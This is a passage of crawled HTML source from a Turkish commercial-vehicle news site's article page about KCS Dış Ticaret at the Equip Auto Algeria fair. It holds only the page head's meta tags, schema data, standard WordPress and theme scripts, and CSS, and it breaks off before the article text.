

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticariturk.com/kcs-dis-ticaretten-equip-auto-algeria-cikarmasi/
body_size: 42782
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><title>KCS DIŞ TİCARET’TEN, EQUIP AUTO ALGERİA ÇIKARMASI - Ticari Türk</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://ticariturk.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="http://ticariturk.com/wp-content/uploads/2020/09/minimum.png"><link rel="canonical" href="https://ticariturk.com/kcs-dis-ticaretten-equip-auto-algeria-cikarmasi/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="KCS DIŞ TİCARET’TEN, EQUIP AUTO ALGERİA ÇIKARMASI - Ticari Türk" /><meta property="og:description" content="Koçaslanlar Holding kuruluşu olan ve tescillenmiş kendi markası olan PAKCS ile 10 bin kaleme yakın orijinal, yan sanayi yedek parça ve sarf malzemelerini bünyesinde bulunduran KCS Dış Ticaret, otomobil satış sonrası pazarında Akdeniz Bölgesi’nin en büyük ticaret fuarlarından biri olan Equip Auto Algeria’ya katılım sağladı. KCS Dış Ticaret Genel Müdürü Murat Turhan, fuar hedefleri ve [&hellip;]" /><meta property="og:url" content="https://ticariturk.com/kcs-dis-ticaretten-equip-auto-algeria-cikarmasi/" /><meta property="og:site_name" content="Ticari Türk" /><meta property="article:published_time" content="2023-04-12T12:27:07+00:00" /><meta property="article:modified_time" content="2023-04-12T13:48:36+00:00" /><meta property="og:image" content="https://ticariturk.com/wp-content/uploads/2023/04/Murat-Turhan-scaled.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="498" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Gündem" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="Gündem" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="4 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ticariturk.com/kcs-dis-ticaretten-equip-auto-algeria-cikarmasi/","url":"https://ticariturk.com/kcs-dis-ticaretten-equip-auto-algeria-cikarmasi/","name":"KCS DIŞ TİCARET’TEN, EQUIP AUTO ALGERİA ÇIKARMASI - Ticari Türk","isPartOf":{"@id":"https://ticariturk.com/#website"},"primaryImageOfPage":{"@id":"https://ticariturk.com/kcs-dis-ticaretten-equip-auto-algeria-cikarmasi/#primaryimage"},"image":{"@id":"https://ticariturk.com/kcs-dis-ticaretten-equip-auto-algeria-cikarmasi/#primaryimage"},"thumbnailUrl":"https://ticariturk.com/wp-content/uploads/2023/04/Murat-Turhan-scaled.jpg","datePublished":"2023-04-12T12:27:07+00:00","dateModified":"2023-04-12T13:48:36+00:00","author":{"@id":"https://ticariturk.com/#/schema/person/386abeb627f087794c4ae1d834925baf"},"breadcrumb":{"@id":"https://ticariturk.com/kcs-dis-ticaretten-equip-auto-algeria-cikarmasi/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://ticariturk.com/kcs-dis-ticaretten-equip-auto-algeria-cikarmasi/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://ticariturk.com/kcs-dis-ticaretten-equip-auto-algeria-cikarmasi/#primaryimage","url":"https://ticariturk.com/wp-content/uploads/2023/04/Murat-Turhan-scaled.jpg","contentUrl":"https://ticariturk.com/wp-content/uploads/2023/04/Murat-Turhan-scaled.jpg","width":600,"height":498},{"@type":"BreadcrumbList","@id":"https://ticariturk.com/kcs-dis-ticaretten-equip-auto-algeria-cikarmasi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://ticariturk.com/"},{"@type":"ListItem","position":2,"name":"KCS DIŞ TİCARET’TEN, EQUIP AUTO ALGERİA ÇIKARMASI"}]},{"@type":"WebSite","@id":"https://ticariturk.com/#website","url":"https://ticariturk.com/","name":"Ticari Türk","description":"Türkiyenin en iddialı Ticari araç haber portalı","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ticariturk.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://ticariturk.com/#/schema/person/386abeb627f087794c4ae1d834925baf","name":"Gündem","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://ticariturk.com/#/schema/person/image/","url":"https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768922997","contentUrl":"https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768922997","caption":"Gündem"},"url":"https://ticariturk.com/author/oktay2034/"}]}</script> <link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; akışı" href="https://ticariturk.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; yorum akışı" href="https://ticariturk.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; KCS DIŞ TİCARET’TEN, EQUIP AUTO ALGERİA ÇIKARMASI yorum akışı" href="https://ticariturk.com/kcs-dis-ticaretten-equip-auto-algeria-cikarmasi/feed/" /> <script type="text/javascript">/*  */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ticariturk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/*  */</script> <link data-optimized="2" rel="stylesheet" href="https://ticariturk.com/wp-content/litespeed/css/01de2ca19c1c7ed9ee428cfc247baa5b.css?ver=d6af7" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://ticariturk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/c8e743a99a0f42f7d8c2c7f9374e816b.js?ver=63db9" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://ticariturk.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ticariturk.com/wp-json/wp/v2/posts/5219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ticariturk.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel='shortlink' href='https://ticariturk.com/?p=5219' /><link rel="alternate" type="application/json+oembed" href="https://ticariturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fticariturk.com%2Fkcs-dis-ticaretten-equip-auto-algeria-cikarmasi%2F" /><link rel="alternate" type="text/xml+oembed" href="https://ticariturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fticariturk.com%2Fkcs-dis-ticaretten-equip-auto-algeria-cikarmasi%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/ticariturk.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ticariturk.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/ticariturk.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="973e06d3a0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-menu-background,.td-search-background{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/login-mod.jpg')}:root{--td_excl_label:'ÖZEL';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 